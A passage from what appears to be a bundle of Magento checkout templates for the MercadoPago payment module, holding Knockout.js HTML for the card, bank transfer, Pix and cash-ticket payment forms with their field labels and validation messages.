data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <div class=\"panel-checkout\">\n            <div class=\"row\">\n                <h2 class=\"title-checkout\">\n                    <!-- ko i18n: 'Usa el medio de pago que prefieras'--><!-- /ko -->\n                </h2>\n\n                <!-- ko if: (getInfoBanner('credit') != 0)-->\n                <div class=\"col-md-12\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de cr\u00e9dito'--><!-- /ko -->\n                            <span class=\"badge-checkout\">\n                                <!-- ko i18n: 'Hasta'--><!-- /ko -->\n                                <span data-bind=\"text: getInfoBannerInstallments()\"></span>\n                                <!-- ko i18n: 'cuotas'--><!-- /ko -->\n                            </span>\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('credit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('debit') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de d\u00e9bito'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('debit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('ticket') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Pagos en efectivo'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('ticket')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <div class=\"col-md-12 pt-20\">\n                    <div class=\"redirect-frame\">\n                        <img\n                            data-bind=\"attr: {alt: 'MercadoPago Redirect', src: getRedirectImage()}\"\n                            class=\"img-fluid\"\n                        />\n                        <p>\n                            <!-- ko i18n: 'Te llevamos a nuestro sitio para completar el pago'--><!-- /ko -->\n                        </p>\n                    </div>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-basic-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    class=\"action primary checkout\"\n                    type=\"submit\"\n                    data-role=\"review-save\"\n                    data-bind=\"click: placeOrder, attr: {title: $t('Continue')}\"\n                >\n                    <span data-bind=\"i18n: 'Continue'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_bank_transfer.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n                \" />\n\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getBankTransferMini()}\"\n            class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <form class=\"form\"\n              id=\"co-mercadopago-form-bank_transfer\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n\n            <div id=\"mercadopago-bank-transfer\">\n                <div class=\"form-row\">\n                    <div class=\"form-col-12\">\n                        <!-- ko if: (getLengthPaymentMethods() == 0)-->\n                        <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                        <!-- /ko -->\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() == 1)-->\n                        <input type=\"hidden\"\n                               name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                               data-bind=\"'attr':{value: getFirstPaymentMethod()}\"\n                               id=\"payment_method_id\" />\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() > 1) -->\n                        <ul id=\"mercadopago-payment-methods-ticket\">\n                            <!-- ko foreach: {data: getLengthPaymentMethods(), as: 'payment_method'} -->\n                            <li class=\"mercadopago-ticket-option\">\n                                <input\n                                    type=\"radio\"\n                                    class=\"optionsTicketMp\"\n                                    name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                                    data-bind=\"'attr':{\n                                  value: payment_method.id,\n                                  'data-validate': JSON.stringify({required:true})\n                                  }\">\n\n                                <label class=\"mercadopago-ticket-label\">\n                                    <img data-bind=\"'attr':{src: payment_method.secure_thumbnail, alt: payment_method.name}\">\n                                    <label class=\"mercadopago-ticket-label\" data-bind=\"text: payment_method.name\"></label>\n                                </label>\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <!-- /ko -->\n                    </div><!-- end .form-col-12 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationType\" class=\"require\">\n                            <!-- ko i18n: 'Identification Type'--><!-- /ko -->\n                        </label>\n                        <select id=\"identificationType\"\n                                name=\"mercadopago_custom_bank_transfer[identification_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-identification-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getIdentificationTypes(),\n                               optionsValue: 'id',\n                               optionsText: 'name'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationNumber\" class=\"require\">\n                            <!-- ko i18n: 'Identification Number'--> <!-- /ko -->\n                        </label>\n                        <input type=\"text\"\n                               id=\"identificationNumber\"\n                               name=\"mercadopago_custom_bank_transfer[identification_number]\"\n                               class=\"form-control-mine\"\n                               data-bind=\"attr: {\n                              title: $t('Identification Number'),\n                              'data-validate': JSON.stringify({required:true})\n                              }\"\n                              onkeyup=\"maskInput(this, mintegerletter);\">\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"financialInstitutions\" class=\"require\">\n                            <!-- ko i18n: 'Financial Institutions'--><!-- /ko -->\n                        </label>\n                        <select id=\"financialInstitutions\"\n                                name=\"mercadopago_custom_bank_transfer[financial_institution]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-financial-institution',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getFinancialInstitutions(),\n                               optionsValue: 'id',\n                               optionsText: 'description'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"entityType\" class=\"require\"> <!-- ko i18n: 'Type of Person'--><!-- /ko --></label>\n                        <select id=\"entityType\"\n                                name=\"mercadopago_custom_bank_transfer[entity_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-entity-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getEntityType(),\n                               optionsValue: 'id',\n                               optionsText: 'text'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n        </form>\n    </div><!-- end #mercadopago-bank-transfer -->\n\n    <div afterRender=\"initializeMethod()\"></div>\n\n    <div class=\"checkout-agreements-block\">\n        <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n\n    <div class=\"actions-toolbar\">\n        <div class=\"primary mp-d-flex-baseline\">\n            <p class=\"mp-mr-20\">\n                <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                    <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                </a>\n            </p>\n            <button data-role=\"review-save\"\n                    type=\"submit\"\n                    data-bind=\"\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            click: placeOrder,\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                    class=\"action primary checkout\"\n                    disabled>\n                <span data-bind=\"i18n: 'Place Order'\"></span>\n            </button>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_method.html":"<div class=\"payment-method\" data-bind=\"css: { '_active': (getCode() == isChecked()) }\">\n    <style>\n      </style>\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: { 'for': getCode() }\">\n            <!-- Mercado Pago Logo -->\n            <img\n                class=\"payment-icon mercadopago-payment-icon\"\n                data-bind=\"attr: { alt: 'Mercado Pago', src:getCreditcardMini() }\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img\n                class=\"payment-banner-checkout\"\n                data-bind=\"attr: { alt: 'MercadoPago Banner', src: getBannerUrl() }\"\n            />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (getMpWalletButton() != 0)-->\n        <div class=\"mp-wb-card\">\n            <div class=\"mp-wb-header\">\n                <div class=\"mp-wb-header-fast-buy\">\n                    <p><!-- ko i18n: 'Fast buy!'--><!-- /ko --></p>\n                    <i>\u26a1\ufe0f</i>\n                </div>\n            </div>\n\n            <div class=\"mp-wb-body\">\n                <div class=\"wp-wb-logo-frame\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getMinilogo() }\" />\n                </div>\n\n                <p class=\"mp-wb-body-title\">\n                    <!-- ko i18n: 'Use your saved cards'--><!-- /ko -->\n                </p>\n                <p class=\"mp-wb-body-text\">\n                    <!-- ko i18n: 'Pay without having to enter more data, in'--><!-- /ko -->\n                    <br />\n                    <!-- ko i18n: 'instalments and securely.'--><!-- /ko -->\n                </p>\n\n                <a class=\"wp-wb-body-button\" data-bind=\"click: addWalletButton\">\n                    <!-- ko i18n: 'Pay with Mercado Pago'--><!-- /ko -->\n                </a>\n            </div>\n        </div>\n\n        <hr class=\"mp-custom-hr\" />\n        <!--/ko-->\n\n        <form\n            class=\"form\"\n            id=\"co-mercadopago-form\"\n            action=\"#\"\n            method=\"post\"\n            data-bind=\"mageInit: {\n                      'transparent':{\n                        'context': context(),\n                        'controller': getControllerName(),\n                        'gateway': getCode(),\n                        'orderSaveUrl':getPlaceOrderUrl(),\n                        'cgiUrl': getCgiUrl(),\n                        'dateDelim': getDateDelim(),\n                        'cardFieldsMap': getCardFieldsMap(),\n                        'nativeAction': getSaveOrderUrl()\n                      }, 'validation':[]}\"\n        >\n            <!-- ko if: (getMpWalletButton() != 0)-->\n            <p class=\"mp-custom-title\">\n                <!-- ko i18n: 'Or add your card details:'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n\n            <!-- ko if: (getMpWalletButton() == 0)-->\n            <p class=\"mp-custom-title\" style=\"margin:16px 0px;\">\n                <!-- ko i18n: 'Add your card details'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n            <div id=\"mercadopago-form\">\n                <div class=\"mp-box-inputs mp-col-100\">\n                    <label for=\"mpCardNumber\">\n                        <!-- ko i18n: 'Card number'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <div id=\"mpCardNumber\"\n                    class=\"container\"\n                    data-checkout=\"mpCardNumber\"\n                    ></div>\n                    <small id=\"invalid_type_cardNumber_mp001\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be a number'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp002\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length between 8 and 19'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp011\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 15'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp014\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 16'--><!-- /ko --></small>\n                    <div class=\"mp-payment-methods-container\" data-bind=\"foreach: getPaymentMethods()\">\n                        <div class=\"mp-payment-method-logo-container\">\n                            <img data-bind=\"attr: { src: src, alt: name }\" class=\"img-fluid mp-payment-method-logo-image\" />\n                        </div>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-card-holder-div\">\n                    <label for=\"mpCardholderName\">\n                        <!-- ko i18n: 'Card holder full name'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <input\n                        type=\"text\"\n                        id=\"mpCardholderName\"\n                        name=\"mercadopago_custom[cardholderName]\"\n                        data-checkout=\"mpCardholderName\"\n                        autocomplete=\"off\"\n                    />\n\n                    <small id=\"mp-error-empty-cardholder-name\" class=\"mp-form-error\" data-main=\"#mpCardholderName\"><!-- ko i18n: 'Invalid card holder full name'--><!-- /ko --></small>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-bottom-0\">\n                    <div class=\"mp-box-inputs mp-col-50\">\n                        <label for=\"mpCardExpirationDate\">\n                            <!-- ko i18n: 'Expiration date'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpCardExpirationDate\"\n                            class=\"container\"\n                            data-checkout=\"mpCardExpirationDate\"\n                            style=\"width: 95%;\"\n                        ></div>\n\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationMonth_mp003\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_length_expirationDate_expirationYear_mp004\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be of length 2'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationYear_mp005\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationYear_mp009\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDat\"><!-- ko i18n: 'Expiration year value should be greater or equal than current year'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp008\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a value from 1 to 12'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp012\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month or expiration year value is invalid'--><!-- /ko --></small>\n\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-50 mp-display-flex\">\n                        <label for=\"mpSecurityCode\">\n                            <!-- ko i18n: 'Security code'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpSecurityCode\"\n                            class=\"container\"\n                            data-checkout=\"mpSecurityCode\"\n                        ></div>\n                        <small id=\"invalid_type_securityCode_mp006\" class=\"mp-form-error\" data-main=\"#mpSecurityCode\"><!-- ko i18n: 'Security code should be a number'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp007\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3 or 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp010\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp013\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3'--><!-- /ko --></small>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-top-0\" id=\"mp-doc-div\">\n                    <div class=\"mp-box-inputs mp-col-35 mp-docType\" id=\"mp-doc-type-div\">\n                        <label for=\"mpDocType\">\n                            <!-- ko i18n: 'ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <select id=\"mpDocType\" data-checkout=\"mpDocType\" name=\"mercadopago_custom[docType]\" style=\"width: 95%;\"></select>\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-65 mp-docNumber \" id=\"mp-doc-number-div\">\n                        <label for=\"mpDocNumber\">\n                            <!-- ko i18n: 'Number of the payer ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <input\n                            type=\"text\"\n                            id=\"mpDocNumber\"\n                            data-checkout=\"mpDocNumber\"\n                            name=\"mercadopago_custom[docNumber]\"\n                            autocomplete=\"off\"\n                            onkeyup=\"maskInput(this, mintegerletter);\"\n                        />\n\n                        <small style=\"width: 95%;\" id=\"mp-error-empty-doc-number\" class=\"mp-form-error\" data-main=\"#mpDocNumber\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100 mp-issuer\" id=\"mp-issuer-div\" style=\"display: none;\">\n                    <label for=\"mpIssuer\">\n                        <!-- ko i18n: 'Issuer'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <select id=\"mpIssuer\" data-checkout=\"mpIssuer\" name=\"mercadopago_custom[issuer]\"></select>\n                    <small id=\"id-issuer-status\" class=\"mp-form-error\"></small>\n                </div>\n            </div>\n            <!-- end #mercadopago-form -->\n\n            <div id=\"mp-box-installments\">\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-box-installments-selector\">\n                    <label for=\"mpInstallments\">\n                        <!-- ko i18n: 'Installments'--><!-- /ko -->\n                    </label>\n                    <select id=\"mpInstallments\" data-checkout=\"mpInstallments\"></select>\n                    <small id=\"id-installments-status\" class=\"mp-form-error\" data-main=\"#mpInstallments\"></small>\n                </div>\n\n                <div id=\"mp-box-input-tax-cft\">\n                    <div id=\"mp-box-input-tax-tea\">\n                        <div id=\"mp-tax-tea-text\"></div>\n                    </div>\n                    <div id=\"mp-tax-cft-text\"></div>\n                </div>\n            </div>\n\n            <div class=\"mp-box-inputs mp-col-100\">\n                <div class=\"mp-protect-buy\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getGrayMinilogo() }\" />\n                    <p><!-- ko i18n: 'Payment processed by Mercado Pago'--><!-- /ko --></p>\n                </div>\n\n                <hr class=\"mp-custom-hr\" />\n            </div>\n\n            <div class=\"mp-line\">\n                <div class=\"mp-box-inputs mp-col-25\">\n                    <div id=\"mp-box-loading\"></div>\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-custom-display-inline-block\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <div class=\"wb-cho-button-frame\"></div>\n        </form>\n\n        <div afterRender=\"initApp()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    data-role=\"review-save\"\n                    type=\"submit\"\n                    id=\"mp-custom-save-payment\"\n                    data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: prePlaceOrder,\n                               css: { disabled: !isPlaceOrderActionAllowed() }\"\n                    class=\"action primary checkout\"\n                    disabled\n                >\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_pix.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getPixMini()}\" class=\"payment-icon mercadopago-payment-icon\"/>\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\"/>\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <form class=\"form\"\n              id=\"mercadopago-form-pix\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"opc-block-summary pix-checkout\">\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src: getPixLogo() }\" width=\"180\" />\n            <p><!-- ko i18n: 'Pay safely and instantly!'--><!-- /ko --></p>\n            <p><!-- ko i18n: 'When finalizing or ordering, you will see the code to order or pay.'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-pix-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                             attr: {title: $t('Place Order')},\n                             enable: (getCode() == isChecked()),\n                             click: placeOrder\n                        \"\n                        disabled\n                        class=\"action primary checkout\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_ticket.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n               \" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src:getTicketMini() }\" class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() -->\n        <!-- /ko -->\n        <!--/ko-->\n\n        <form\n            action=\"#\"\n            method=\"post\"\n            class=\"form\"\n            id=\"co-mercadopago-form-ticket\"\n            data-bind=\"mageInit: { 'transparent':{ 'context': context(), }, 'validation':[] }\"\n        >\n            <div id=\"mercadopago_checkout_custom_ticket\">\n                <!-- ko if: (getCountTickets() == 0)-->\n                <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <ul id=\"mercadopago-payment-methods-ticket\">\n                    <!-- ko foreach: {data: getTicketsData(), as: 'ticket'} -->\n                    <!-- ko if: (ticket.payment_places.length === 0) -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: ticket.id, value: ticket.id, 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: ticket.id }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: ticket.secure_thumbnail, alt: ticket.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: ticket.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!-- ko if: (ticket.payment_places.length > 0) -->\n                    <!-- ko foreach: {data: ticket.payment_places, as: 'payment_place'} -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: (ticket.id + '|' + payment_place.payment_option_id), value: (ticket.id + '|' + payment_place.payment_option_id), 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: (ticket.id + '|' + payment_place.payment_option_id) }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: payment_place.thumbnail, alt: payment_place.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: payment_place.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n\n                <!-- ko if: getCountTickets() > 0 -->\n                <!-- ko if: (getCountryId() == 'MLB')-->\n                <div id=\"co-mercadopago-form-mlb\">\n                    <div id=\"form-ticket\">\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cpf_radio\" class=\"MPv1-docType\" checked=\"checked\" value=\"CPF\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cpf_radio\"><!-- ko i18n: 'Pessoa F\u00edsica'--><!-- /ko --></label>\n                            </div>\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cnpj_radio\" class=\"MPv1-docType\" value=\"CNPJ\" data-bind=\"attr: {title: $t('Document Number')}\" />\n               